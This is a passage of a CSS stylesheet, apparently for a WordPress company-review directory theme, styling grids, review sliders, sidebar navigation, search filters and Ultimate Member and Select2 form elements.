        flex-wrap: wrap;
    }
    .home-short-info .col-md-6:first-child,
    .home-short-info .col-md-6:last-child{
        width: 100%;
        text-align: center;
    }
    .home-short-info .col-md-6:last-child{
        order: 1;
    }
    .home-short-info .col-md-6:first-child{
        order: 2;
    }
    .home-short-info:after{
        display: none;
    }
}
@media only screen and (max-width: 767px){
    .hero .search-form input[type="text"]{
        width: 70%;
    }
    .hero .search-form input[type="submit"]{
        /* width: 25%; */
        font-size: 13px;
        height: 38px;
    }
    .home-hero:after{
        right: -660px;
    }
    .home-short-info .container .row{
        display: block;
    }
}

@media only screen and (max-width: 480px){
    .hero .search-form input[type="text"]{
        width: 100%;
        max-width: 100%;
    }
    .home .hero .search-form input[type="submit"] {
        width: auto;
        margin: 15px auto;
        display: block;
    }
}
/* end home-short-info */

/*title-box*/
.title-box {
    text-align: center;
    max-width: 620px;
    margin: auto;
    position: relative;
    margin-bottom: 75px;
}
.title-box .title {
    margin-bottom: 20px;
    position: relative;
    font-weight: 700;
    font-size: 45px;
    line-height: 50px;
}
.title-box .title:after{
    /*content: "";*/
    /*width: 138px;*/
    /*height: 5px;*/
    /*background: #F2F2F2;*/
    /*display: block;*/
    /*margin: auto;*/
    /*margin-top: 15px;*/
}
.title-box .subtitle {
    /*	color: #C6FF7D;*/
}
.popupal-companies .title-box{
    margin-bottom: 45px;
}
@media only screen and (max-width: 991px){
    .title-box .title {
        font-size: 35px;
        line-height: 40px;
    }

}
/*end title-box*/


/*company-grid*/
.popupal-companies{
    margin-bottom: 90px;
}
.company-grid {
    display: flex;
    flex-wrap: wrap;
}
.company-grid.company-grid-slider{
    display: block;
}
.company-grid .item-company{
    width: 25%;
    margin-bottom: 30px;
}
.company-grid.company-grid-slider .item-company{
    padding-top: 30px;
}
.company-grid .inner{
    padding: 0 10px;
}
.company-grid .copmany-logo {
    height: 219px;
    width: 100%;
    box-shadow: 0px 2px 12px rgba(48, 70, 89, 0.15);
    border-radius: 4px;
    display: flex;
    align-items: center;
    padding: 15px;
    margin-bottom: 21px;
    transition: box-shadow 0.2s;
    overflow: hidden;
    background: #fff;
}
.company-grid .copmany-logo:hover {
    box-shadow: 0px 2px 12px rgba(198, 255, 125, 1);
    /* 	box-shadow: 0px 2px 12px rgba(48, 70, 89, 0.25); */
    transition: box-shadow 0.1s;
}
.company-grid .company-title{
    font-weight: 900;
    font-size: 18px;
    line-height: 24px;
   	overflow: hidden;
    text-overflow: ellipsis;
    /*      white-space: nowrap; */
    display: block;
    margin-bottom: 0;
}
.company-grid .company-title a:hover{
    color: #C6FF7D;
}
.company-grid .company-category {
    margin-top: 5px;
}
.company-grid .company-category a{
    font-size: 15px;
    line-height: 20px;
    color: #C6FF7D;
    font-weight: normal;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
}
.company-grid .company-category a:hover{
    text-decoration: underline;
}
.search-results .company-grid .item-company {
    width: 20%;
}
@media only screen and (max-width: 1200px){
    .company-grid {
        grid-template-columns: 1fr 1fr 1fr 1fr;
    }
    .company-grid .item-company:last-child{
        display: none;
    }
    .search-results .company-grid .item-company {
        width: 25%;
    }
}
@media only screen and (max-width: 991px){
    .company-grid .item-company {
        width: 33%;
    }
    .search-results .company-grid .item-company {
        width: 33%;
    }
    .company-grid .item-company:last-child{
        display: block;
    }

}
@media only screen and (max-width: 767px){
    .company-grid .item-company {
        width: 50%;
    }
    .search-results .company-grid .item-company {
        width: 50%;
    }
    .company-grid .copmany-logo{
        height: 150px;
    }
}
/*end company-grid*/

/*criterion-grid*/
.criterion{
    margin-top: 45px;
}
.criterion-grid {
    display: flex;
    flex-wrap: wrap;
}
.criterion-grid .criterion-item{
    width: 25%;
    margin-bottom: 30px;
    padding: 0 10px;
}
.criterion-grid .criterion-icon {
    height: 165px;
    width: 165px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 15px;
    background: #fff;
}
.criterion-grid .criterion-title{
    font-weight: 900;
    font-size: 18px;
    line-height: 24px;
    display: block;
    margin-bottom: 0;
    text-align: center;
}
.criterion-footer{
    margin: 50px 25px 120px;
    font-weight: 900;
    font-size: 18px;
    line-height: 24px;
}
.criterion-footer .o-button{
    float: right;
    white-space: nowrap;
    margin-top: 5px;
}
@media only screen and (max-width: 767px){
    .criterion-grid .criterion-item{
        width: 100%;
    }
    .criterion-footer .o-button{
        float: none;
        margin: 50px auto 0;
        display: block;
        width: 250px;
    }
}
/*end criterion-grid*/

/*blog-slider*/
.home.blog{
    margin-bottom: 95px;
}
.blog-grid .blog-logo {
    height: 190px;
    width: 360px;
    box-shadow: 0 2px 12px rgba(48, 70, 89, 0.15);
    display: flex;
    align-items: center;
    margin-bottom: 30px;
    transition: box-shadow 0.2s;
    overflow: hidden;
    background: #fff;
}
.blog-grid .blog-logo:hover {
    box-shadow: 0 2px 12px rgba(198, 255, 125, 1);
    transition: box-shadow 0.1s;
}
.blog-grid .blog-title{
    font-weight: 700;
    font-size: 16px;
    line-height: 25px;
    display: block;
    padding-right: 15px;
    margin-bottom: 50px;
}
.blog-grid .o-button{
    font-weight: 700;
    font-size: 14px;
    position: absolute;
    bottom: 0;
    left: auto;
    width: 196px;
}
.blog-slider {
    margin-bottom: 60px;
}
.blog-slider .slick-list{
    padding-top: 15px;
}
.blog-slider .inner{
    padding-bottom: 60px;
}
.blog-slider .slick-dots{
    bottom: -56px;
}
.blog-slider .slick-dots li {
    width: 10px;
    height: 10px;
    margin: 0 7px;
}
.blog-slider .slick-dots li button:before{
    width: 10px;
    height: 10px;
    border: 1px solid #828282;
    opacity: 1;
    border-radius: 10px;
    content: "";
    background: #828282;
}
.blog-slider .slick-dots li.slick-active button:before {
    opacity: 1;
    background: transparent;
}
/*end blog-slider*/

/*user-rating*/
.user-rating {
    display: flex;
    align-items: center;
}
.user-rating .stars {
    margin-right: 5px;
}
.user-rating .fa{
    color: #F2994A;
    margin-right: 7px;
    font-size: 14px;
}
.user-rating .count{
    font-size: 13px;
    line-height: 20px;
    color: #C6FF7D;
}
@media only screen and (max-width: 767px){
    .user-rating .fa{
        margin-right: 4px;
    }
}

/*end user-rating*/

/*last-reviews-slider*/
.last-reviews {
    margin-bottom: 140px;
}
.last-reviews .title-box{
    margin-bottom: 20px;
}
.last-reviews-slider .slick-slide{
    margin-right: 20px;
}
.last-reviews-slider .item{
    max-width: 555px;
    position: relative;
    padding-top: 30px;
}
.last-reviews-slider .inner{
    padding-top: 35px;
}
.last-reviews-slider .top{
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 30px;
    transform: translateY(-35px);
    position: absolute;
    width: 100%;
}
.last-reviews-slider .company-logo{
    width: 118px;
    height: 122px;
    background: #fff;
    display: flex;
    align-items: center;
    box-shadow: 0px 2px 30px rgba(48, 70, 89, 0.15);
    border-radius: 70px;
    overflow: hidden;
    padding: 15px;
}
.last-reviews-slider .top .read{
    color: #fff;
    font-weight: 900;
    margin-top: 52px;
}
.last-reviews-slider .text{
    background: #1D1A21;
    color: #fff;
    border-radius: 10px 10px 0 0;
    padding: 106px 30px 35px 30px;
    font-size: 20px;
    line-height: 30px;
    min-height: 261px;
}
.last-reviews-slider .bottom{
    padding: 0 30px;
    background: #1D1A21;
    padding-bottom: 41px;
    border-radius: 0 0 10px 10px;
}
.last-reviews-slider .author{
    font-size: 13px;
    line-height: 20px;
    font-weight: 900;
    text-transform: uppercase;
    color: #fff;
    margin-bottom: 5px;
}
.last-reviews-slider .company{
    color: #C6FF7D;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.last-reviews-slider .slick-prev, .slick-next{
    top: 58%;
}
.last-reviews-slider .slick-next {
    right: -60px;
}
.last-reviews-slider .slick-prev {
    left: -70px;
}
.last-reviews-slider .slick-prev:before,
.last-reviews-slider .slick-next:before{
    content: "";
    background: url(images/arrow.svg);
    width: 20px;
    height: 20px;
    display: block;
    cursor: pointer;
    opacity: 1;
}
.last-reviews-slider .slick-prev:before {
    transform: rotate(180deg);
}
.last-reviews-slider .slick-dots{
    bottom: -56px;
}
.last-reviews-slider .slick-dots li {
    width: 10px;
    height: 10px;
    margin: 0px 7px;
}
.last-reviews-slider .slick-dots li button:before{
    width: 10px;
    height: 10px;
    border: 1px solid #828282;
    opacity: 1;
    border-radius: 10px;
    content: "";
    background: #828282;
}
.last-reviews-slider .slick-dots li.slick-active button:before {
    opacity: 1;
    background: transparent;
}
@media only screen and (max-width: 991px){
    .last-reviews-slider .item{
        max-width: 100%;
    }
    .last-reviews-slider .slick-slide {
        margin-right: 0;
    }
}
/*end last-reviews-slider*/

/*categories-grid*/
.categories-grid {
    display: grid;
    grid-template-areas: ".item";
    grid-template-columns: 1fr 1fr 1fr 1fr;
    text-align: center;
    grid-column-gap: 30px;
    grid-row-gap: 30px;
    margin-bottom: 50px;
}
.categories-grid .item a{
    font-weight: 900;
    font-size: 13px;
    line-height: 20px;
    transition: none;
    display: inline-block;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.home .categories-grid .item a{
    color: #9A92A5;
}
.categories-grid .item a:hover{
    color: #C6FF7D;
}
.categories-grid .cat-image {
    height: 85px;
    margin-bottom: 20px;
    display: flex;
    align-items: flex-end;
    justify-content: center;
}
.categories-grid .cat-image img{
    max-height: 100%;
    filter: brightness(3.5);
}
.home .categories-grid .cat-image img {
    filter: invert(63%) sepia(11%) saturate(398%) hue-rotate(223deg) brightness(92%) contrast(85%);
}
@media only screen and (max-width: 767px){
    .categories-grid{
        display: block;
    }
    .categories-grid .item{
        margin-bottom: 30px;
    }

}
/*end categories-grid*/




/*sidebar*/
.container-sidebar{
    display: flex;
    margin-bottom: 50px;
}
.container-sidebar .content {
    order: 2;
    width: 80%;
}
.container-sidebar .sidebar{
    order: 1;
    width: 20%;
    padding-right: 30px;
}
.sidebar ul{
    padding: 0;
    margin: 0;
    list-style: none;
    display: block;
}
.sidebar .cat-item{
    font-weight: 900;
}
.sidebar .cat-item a{
    margin-bottom: 10px;
    display: inline-block;
}
.sidebar .cat-item a:hover{
    color: #C6FF7D;
}
.sidebar .cat-item.current-cat > a{
    color: #C6FF7D;
    pointer-events: none;
}
.sidebar ul.children{
    padding-left: 15px;
    margin-bottom: 10px;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.5s;
}
.sidebar .cat-item:hover > .children{
    max-height: 500px;
    transition: max-height 0.5s;
}
.sidebar .current-cat-parent ul.children{
    max-height: 100%;
}
.sidebar ul.children .cat-item{
    font-weight: normal;
}
@media only screen and (max-width: 991px){
    .sidebar .cat-item a{
        font-size: 14px;
    }
}
@media only screen and (max-width: 767px){
    .container-sidebar {
        display: flex;
        margin-bottom: 50px;
        flex-direction: column;
    }
    .container-sidebar .sidebar {
        order: 2;
        width: 100%;
        padding-right: 0;
    }
    .container-sidebar .content {
        order: 1;
        width: 100%;
    }
    .sidebar ul.children{
        max-height: max-content;
    }
}



/*end sidebar*/


/*companies-hero*/
.companies-hero.hero {
    margin-top: 39px;
    margin-bottom: 59px;
}
.companies-hero .img-wrap{
    position: relative;
}
.companies-hero > .container{
    min-height: 460px;
}
.companies-hero > .container .inner{
    border-radius: 20px;
    border-top-right-radius: 140px;
    display: flex;
}
.companies-hero .img-wrap img{
    position: absolute;
    top: 0;
}
.companies-hero .img-wrap{
    width: 50%;
    margin-top: 28px;
}
.companies-hero .content{
    width: 50%;
    padding-top: 45px;
    padding-left: 46px;
    padding-bottom: 33px;
}
.companies-hero .title{
    font-weight: 900;
    font-size: 35px;
    line-height: 40px;
    margin-bottom: 21px;
}
.companies-hero .add-company {
    font-weight: 900;
    margin-top: 10px;
    display: inline-block;
    margin-bottom: 49px;
}
@media only screen and (max-width: 991px){
    .companies-hero .img-wrap{
        display: none;
    }
    .companies-hero .content {
        width: 100%;
        text-align: center;
        padding-left: 0;
        padding-top: 10px;
    }
    .companies-hero > .container {
        min-height: auto;
    }
}
@media only screen and (max-width: 767px){
    .companies-hero.hero {
        margin-top: 0;
    }
    .companies-hero .content {
        padding: 30px 15px;
        padding-top: 10px;
    }
    .companies-hero > .container .inner{
        border-top-right-radius: 20px;
    }
}
/*end companies-hero*/

/*breadcrumps*/
.breadcrumps{
    font-size: 13px;
    line-height: 20px;
    margin-bottom: 39px;
}
.kama_breadcrumbs{
    display: inline-block;
}
.kama_breadcrumbs a:hover{
    color: #C6FF7D;
}
/*end breadcrumps*/

/*search-filter*/
.search-filter {
    margin-top: 57px;
    margin-bottom: 60px;
}
.search-filter .title{
    font-weight: 900;
    font-size: 15px;
    line-height: 20px;
    margin: 0;
}
.search-filter .inner{
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.search-filter .inner > div{
    margin-right: 10px;
}
.search-filter .widget-label {
    max-width: 190px;
    width: 100%;
}
.search-filter .widget-search {
    max-width: 355px;
    width: 100%;
}
.search-filter select{
    cursor: pointer;
}
.search-filter option{
    color: #000;
}
.search-filter .widget-categories {
    max-width: 260px;
    width: 100%;
    position: relative;
}
.search-filter .widget-sort {
    max-width: 260px;
    width: 100%;
    position: relative;
}
.search-filter .widget-categories:after,
.search-filter .widget-sort:after{
    content: '';
    width: 10px;
    height: 6px;
    background: url(images/caret.svg);
    position: absolute;
    right: 15px;
    top: 17px;
    filter: brightness(3.5);
}
.search-results {
    min-height: calc(100vh - 250px);
    margin-bottom: 50px;
}
@media only screen and (max-width: 767px){
    .search-filter .inner{
        flex-direction: column;
    }
    .search-filter .inner > div {
        margin-right: 0;
    }
    .search-filter .widget-sort,
    .search-filter .widget-categories{
        width: 100%;
    }
    .search-filter .inner > div{
        margin-bottom: 15px;
        max-width: 100%;
    }
}
/* end search-filter*/


/*user-forms*/
/*
	- Layout
*/



.um-s1,
.um-s2 {
    display: none;
}

.um *,
.um *:before,
.um *:after {
    box-sizing: content-box;
}

.um-header a,
.um-cover a,
.um-member-photo a,
.um-member-name a,
.um-member-more a,
.um-member-less a,
.um-members a,
.um-account-side li a,
.um-members-pagi span,
.um-members-pagi a,
.um-field-value a
{
    border-bottom: 0 !important;
}

.um a:focus,
.um-modal a:focus {
    outline: 0 !important;
}

.um a .image-overlay,
.um a:hover .image-overlay,
.um a:hover .image-overlay * {
    display: none !important;
    width: 0 !important;
    height: 0 !important;
    position: static !important;
}

/* only in admin mode */
.um.um-in-admin {
    padding-top: 0;
}
.um.um-in-admin .um-tip {display: none !important}

.um:not(.um-directory) input,
.um:not(.um-directory) select,
.um:not(.um-directory) textarea{
    font-size: 15px;
}

.um * {
    -webkit-font-smoothing: antialiased !important;
    -moz-osx-font-smoothing: grayscale !important;
}

.um-left {float: left}

.um-right {float: right}

.um-clear {clear: both}

.um-center {text-align: center}
.um-center .um-button {
    display: inline-block !important;
    width: auto !important;
    min-width: 250px !important;
}

.um-half { width: 48%}

.um-field-half {width: 48%;float: left}

.um-field-half.right {float: right}

.um-field-tri {
    width: 30%;
    float: left;
    margin-right: 3%;
}

.um img {box-shadow: none !important}

.um-col {padding-bottom: 20px}
.um-col-alt {margin: 15px 0 5px 0}
.um-col-alt-s {padding-top: 10px}
.um-col-alt-b {padding-top: 20px}

.um-col-121 {float: left;width: 48%}

.um-col-122 {float: right;width: 48%}

.um-col-131 {float: left;width: 30%}

.um-col-132 {float: left;width: 30%;margin: 0 5%}

.um-col-133 {float: left;width: 30%}

/*
	- Font Icons
*/

.um-raty i {font-size: 26px}

.um-field-half .um-raty i {font-size: 21px}

.um-field-tri .um-raty i {font-size: 21px}

.um-button i {
    font-size: 22px;
    width: 22px;
    height: 12px !important;
    display: inline-block;
    line-height: 12px !important;
    vertical-align: middle !important;
    position: relative;
    top: -6px;
    margin-right: 8px;
}

/*
	- Row general css
*/

.um-row-heading {
    padding: 5px 0;
    font-size: 16px;
}

.um-row-heading i {
    font-size: 24px;
    height: 24px;
    line-height: 24px;
    margin: 0 12px 0 0;
    display: inline-block;
    width: 30px;
    text-align: center;
}

.um-row-heading i:before {
    vertical-align: middle !important;
}

/*
	- Notices
*/

p.um-notice {
    width: auto;
    color: #fff;
    box-sizing: border-box;
    font-size: 15px;
    padding: 12px !important;
    margin: 12px 0 0 0 !important;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    position: relative;
}

p.um-notice a {
    color: #fff;
    text-decoration: underline;
}

p.um-notice i {
    position: absolute;
    right: 14px;
    font-size: 36px;
    cursor: pointer;
    top: 7px;
    display: block;
    height: 30px;
    line-height: 30px;
}

p.um-notice.success {
    background: #7ACF58;
}

p.um-notice.err {
    background: #C74A4A;
}

p.um-notice.warning {
    background: #f9f9d1;
    color: #666;
    border: 1px solid #efe4a2;
    padding: 8px 15px !important;
}

p.um-notice.warning a {
    color: #666;
    text-decoration: underline;
}

/*
	- Errors
*/

.um-field-error {
    width: auto;
    max-width: 100%;
    background: #C74A4A;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    box-sizing: border-box;
    position: relative;
    padding: 12px;
    font-size: 14px;
    line-height: 20px !important;
    margin: 12px 0 0 0;
}

.um-field-error a{color: #fff !important;text-decoration: underline !important}

.um-field-arrow {
    top: -17px;
    left: 10px;
    position: absolute;
    z-index: 1;
    color: #C74A4A;
    font-size: 28px;
    line-height: 1em !important;
}

.um-error-block {
    width: auto;
    max-width: 100%;
    background: #C74A4A;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    box-sizing: border-box;
    position: relative;
    padding: 12px;
    font-size: 14px;
    line-height: 1em !important;
    margin: 12px 0 0 0;
}

/*
    - Notices
*/
.um-field-notice {
    width: auto;
    max-width: 100%;
    background: #497BC7;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    box-sizing: border-box;
    position: relative;
    padding: 12px;
    font-size: 14px;
    line-height: 20px !important;
    margin: 5px 0 0 0;
}

.um-field-notice a{color: #fff !important;text-decoration: underline !important}

.um-field-notice  .um-field-arrow {
    top: -17px;
    left: 10px;
    position: absolute;
    z-index: 1;
    color: #497BC7 !important;
    font-size: 28px;
    line-height: 1em !important;
}

.um-notice-block {
    width: auto;
    max-width: 100%;
    background: #497BC7;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    box-sizing: border-box;
    position: relative;
    padding: 12px;
    font-size: 14px;
    line-height: 1em !important;
    margin: 12px 0 0 0;
}
/*
	- Help tooltips
*/

.um-tip {
    margin: 0 0 0 8px;
    cursor: pointer;
    display: inline-block;
    position: relative;
    top: 3px;
}

.um-tip i {
    font-size: 22px;
    height: 22px;
    line-height: 22px;
    display: block;
    position: relative;
}

.um-tip-text {
    display: block;
    font-size: 13px;
    line-height: 15px;
    color: #999;
}

/*
	- Forms & Fields
*/

.um-form button::-moz-focus-inner,
.um-form input::-moz-focus-inner {
    border: 0 !important;
    padding: 0 !important;
}

.um-field {
    position: relative;
    padding: 15px 0 0 0;
}

.um-field-b, .um-field-c {
    padding-top: 0 !important;
}

/*.um-field.um-is-conditional {
	display: none;
}*/

.um-field-label {
    display: block;
    margin: 0 0 8px 0;
}

.um-field-label .um-field-label-icon {
    float: left;
    margin: 0 8px 0 0;
    height: 22px;
    line-height: 18px;
    display: inline-block;
    width: 24px;
    text-align: center;
}
.um-field-label .um-field-label-icon i { font-size: 22px; position: relative; top: 1px; }

.um-field-label label {
    font-size: 15px !important;
    line-height: 22px !important;
    font-weight: bold;
    font-weight: 600;
}

.um-field-area {
    position: relative;
    word-wrap: break-word;
}

.um-field-value p {
    margin: 0 0 6px 0 !important;
    padding: 0;
}

.um-field-block {
    color: #777;
    font-size: 17px;
}

.um-field-spacing {
    width: 100%;
}

.um-field-divider {
    width: 100%;
    margin: 0 0 12px 0;
    height: 24px;
    position: relative;
}

.um-field-divider-text {
    position: absolute;
    width: 100%;
    text-align: center;
    bottom: -24px;
    left: 0;
    font-size: 16px;
    padding: 10px 0;
}

.um-field-divider-text span {
    background: #fff;
    color: #555;
    display: inline-block;
    padding: 0 15px;
}

.um-field-icon {
    position: absolute;
    cursor: default;
    text-align: center !important;
    top: 2px;
    left: 0;
    width: 44px;
    font-size: 22px;
    line-height: 1.7em;
}

.um-form input[type=text],
.um-form input[type=search],
.um-form input[type=tel],
.um-form input[type=number],
.um-form input[type=password] {
    padding: 0 12px !important;
    width: 100%;
    display: block !important;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    outline: none !important;
    cursor: text !important;
    font-size: 15px !important;
    height: 40px !important;
    box-sizing: border-box !important;
    box-shadow: none !important;
    margin: 0 !important;
    position: static;
    outline: none !important;
}

.um-form input[type=number] {
    width: auto;
    padding: 0 0 0 5px !important;
    height: 30px !important;
}

.um-form input[type=text]:focus,
.um-form input[type=search]:focus,
.um-form input[type=tel]:focus,
.um-form input[type=number]:focus,
.um-form input[type=password]:focus,
.um-form textarea:focus {
    box-shadow: none !important;
    outline: none !important;
}

.um-form input[type=text].um-iconed,
.um-form input[type=tel].um-iconed,
.um-form input[type=password].um-iconed { padding-left: 44px !important }

.um-form input[type=text].um-error,
.um-form input[type=tel].um-error,
.um-form input[type=password].um-error { border-color: #C74A4A !important }

.um-form textarea {
    width: 100%;
    padding: 8px 12px !important;
    display: block;
    font-size: 15px !important;
    line-height: 22px !important;
    background: #fff;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    box-sizing: border-box;
    min-height: 80px !important;
    box-shadow: none;
    outline: none !important;
}

.um-form .um-meta-text textarea {
    max-width: 100%;
}

.um-form .wp-editor-container {
    border: 1px solid #ddd;
}

.um-form .wp-editor-container textarea {
    background: #ddd !important;
    color: #222 !important;
    border-radius: 0;
}

/*
	- Radio & Checkboxes
*/

.um-field-c .um-field-checkbox {
    margin-bottom: 14px;
    margin-top: 0 !important;
    position: relative;
}

.um-field-checkbox:not(.um-field),
.um-field-radio:not(.um-field) {
    display: block;
    margin: 8px 0;
    position: relative;
}

.um-profile.um-editing .um-field-checkbox,
.um-profile.um-editing .um-field-radio{
    cursor: pointer !important;
}

.um-field-checkbox:hover i, .um-field-radio:hover i {color: #666}

.um-field-checkbox input,
.um-field-radio input{
    opacity: 0 !important;
    display: inline !important;
    width: 0 !important;
    float: left;
}

.um-field-checkbox-state,
.um-field-radio-state {
    position: absolute;
    top: 0;
    left: 1px;
    width: 24px;
    height: 24px;
}

.um-field-checkbox-state i,
.um-field-radio-state i {
    font-size: 24px;
    line-height: 24px;
    height: 24px;
    color: #aaa;
    transition: all .2s linear;
}

.um-field-checkbox-option,
.um-field-radio-option {
    margin: 0px 0px 0px 36px;
    line-height: 24px;
    color: #888 !important;
    display: block;
}

/*
	- Group of Fields
*/

.um-field-group {
    margin-top: 20px;
}

.um-field-group-head {
    cursor: pointer;
    color: #fff;
    font-size: 16px;
    line-height: 22px;
    padding: 10px 20px;

    transition: 0.25s;
    box-sizing: border-box;
    -moz-border-radius: 4px !important;
    -webkit-border-radius: 4px !important;
    border-radius: 4px !important;
    border-top: 1px solid rgba(0,0,0,0.0) !important;
    border-bottom: 2px solid rgba(0, 0, 0, 0.1) !important;
}

.um-field-group-head i {
    font-size: 20px;
    margin: 0 8px 0 0;
}

.um-field-group-head i:before {
    vertical-align: middle !important;
}

.um-field-group-body {
    display: none;
    margin: 15px 0 0 0;
    padding: 15px 20px 5px 20px;
    background: #f9f9f9;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    position: relative;
    box-sizing: border-box;
    width: 100%;
}

.um-field-group-body div.um-field {
    padding: 0 0 15px 0;
}

.um-field-group-cancel {
    font-size: 18px;
    position: absolute;
    z-index: 800;
    right: 8px;
    top: 8px;
    color: #ccc !important;
    text-decoration: none !important;
}
.um-field-group-cancel:hover {color: #777 !important}

/*
	- Buttons
*/

.um div.disabled,
.um-disabled,
.um input[type=submit]:disabled,
.um input[type=text]:disabled,
.um input[type=number]:disabled {
    opacity: 0.6 !important;
    cursor: no-drop !important;
}

input[type=submit].um-button,
input[type=submit].um-button:focus {
    width: 100%;
}

input[type=submit].um-button:hover {
    opacity: 1;
}

.um-button {
    width: 100%;
}

a.um-button {
    width: 100%;
}



.um-button.um-btn-auto-width {
    width: auto;
    display: inline-block;
    padding: 14px 20px !important;
    min-width: 200px;
    max-width: 450px;
}

a.um-link-alt {
    line-height: 22px;
    color: #888 !important;
    display: block !important;
    text-decoration: none !important;
    font-weight: normal;
    text-align: center;
    border-bottom: none !important;
}
a.um-link-alt:hover {text-decoration: underline !important;}

/*
	- Dropdown menu
*/

.um-dropdown {
    position: absolute;
    height: auto;
    background: #fff;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    z-index: 10;
    display: none;
    border: 1px solid #e5e5e5;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 2px rgba(0,0,0,0.1);
    box-shadow: 0 0 1px rgba(0,0,0,0.1);
}

.um-dropdown ul,
.um-dropdown li {
    list-style-type: none !important;
    padding: 0 !important;
    margin: 0 !important;
}

.um-dropdown ul {
    background: #fff;
    position: relative;
    z-index: 16;
}

.um-dropdown li a {
    display: block;
    padding: 8px 12px;
    color: #666;
    font-size: 14px;
    line-height: 18px;
}

.um-dropdown li:last-child a {
    border-top: 1px solid #e5e5e5;
    padding: 12px;
}

.um-dropdown li a:hover {

}

.um-dropdown-b {
    position: relative;
}

.um-dropdown-arr {
    position: absolute;
    font-size: 24px;
    width: 24px;
    height: 24px;
    overflow: hidden;
    z-index: 15;
    color: #eee;
}

.um-dropdown-arr * { display: block !important; width: 24px !important; height: 24px !important; vertical-align: bottom !important; overflow: hidden !important; line-height: 24px !important; }

/*
	- Misc.
*/

div.um-photo {
    margin: 20px auto 0 auto;
    text-align: center;
    box-sizing: border-box;
    max-width: 100%;
}

div.um-photo,
div.um-photo a,
div.um-photo img {
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

div.um-photo a {
    border: 1px solid #e5e5e5;
    padding: 5px;
    box-sizing: border-box;
    display: inline-block;
    box-shadow: 0 1px 1px #eee;
    margin: 0 auto;
    max-width: 100%;
}

div.um-photo img {max-height: 300px; max-width: 100%;}

/*
	- other form styles
*/

span.um-req {
    margin: 0 0 0 8px;
    font-size: 14px;
    display: inline-block;
}

small.um-max-filesize {
    display: block;
    color: #999999;
    padding-top: 5px;
}
small.um-max-filesize span{
    font-size: 12px;
}

.um-form .um-field .um-field-area input.um-form-field.um-validate-not-matched,
.um-form .um-field .um-field-area input.um-form-field.um-validate-not-matched:focus,
.um-form .um-field .um-field-area input.um-form-field.um-validate-username-exists,
.um-form .um-field .um-field-area input.um-form-field.um-validate-username-exists:focus {
    border-color: #DB2929 !important;
}

.um-form .um-field .um-field-area input.um-searching-username {
    background-image: url(../img/loading.gif);
    background-position: right center;
    background-repeat: no-repeat;
    background-size: 24px 24px;
}

.um-search-area {
    position: relative;
    max-width: 300px;
}

.um-search-area .um-search-field {
    width: 100%;
}

.um-search-area .um-search-icon {
    position: absolute;
    top: 7px;
    right: 10px;
}

/* Customize Select2 CSS */
.select2-container.select2-container--open {
    z-index: 9999999;
}
.select2.select2-container .select2-selection {
    display: block !important;
    height: 40px;
    padding: 0 0 0 12px !important;
    overflow: hidden !important;
    position: relative !important;
    white-space: nowrap !important;
    line-height: 35px !important;
    color: #666 !important;
    font-size: 15px !important;
    text-align: left !important;
    text-decoration: none !important;
    -moz-border-radius: 2px !important;
    -webkit-border-radius: 2px !important;
    border-radius: 2px !important;
    background-clip: padding-box !important;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background: none !important;
    background-color: #fff !important;
    border: 1px solid #ddd !important;
}

.select2.select2-container .select2-selection .select2-selection__arrow {
    display: inline-block !important;
    width: 34px !important;
    height: 100% !important;
    position: absolute !important;
    right: 0 !important;
    top: 0 !important;
    -moz-border-radius: 0 2px 2px 0 !important;
    -webkit-border-radius: 0 2px 2px 0 !important;
    border-radius: 0 2px 2px 0 !important;
    background-clip: padding-box !important;
    text-align: center !important;
    background: transparent !important;
    border-left: 0 !important;
}

.select2.select2-container .select2-selection .select2-selection__arrow:before {
    content: "\f3d0" !important;
    font-size: 27px !important;
    font-family: "Ionicons" !important;
    width: 100% !important;
    display: block;
    height: 100%;
    line-height: 35px;
    color: #aaaaaa;
}

.select2.select2-container .select2-selection .select2-selection__arrow b[role="presentation"] {
    display:none;
}

.select2-container.select2-container--open .select2-dropdown {
    border: 1px solid #ddd !important;
    border-radius: 0;
}

.select2-container.select2-container--open .select2-dropdown .select2-results li {
    list-style: none;
    display: list-item;
    background-image: none;
    font-size: 15px;
    margin: 5px !important;
    color: #666 !important;
    padding: 3px 7px 4px !important;
    cursor: pointer;
    min-height: 1em !important;
}

.select2.select2-container .select2-selection.select2-selection--multiple {
    height: auto !important;
    line-height: 0.8 !important;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    padding-left: 0 !important;
    line-height: 37px;
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered {
    line-height: 37px;
    box-sizing: border-box;
    list-style: none;
    margin: 0;
    padding-left: 0 !important;
    padding-right: 30px;
    width: 100%;
    font-size: 13px;
}

.select2-results li.select2-results__option.select2-results__option--highlighted {
    background: none !important;
    background: #f4f4f4 !important;
    color: #666 !important;
}
.select2-container--default .select2-results__option[aria-selected="true"] {
    background-color: #ddd;
}


.select2-container--default .select2-selection--single .select2-selection__clear,
.select2-container--default .select2-selection--multiple .select2-selection__clear {
    right: 10px;
    font-size: 30px;
    color: #aaaaaa !important;
    margin: 0 !important;
}

.select2-container--default .select2-selection--multiple .select2-selection__clear {
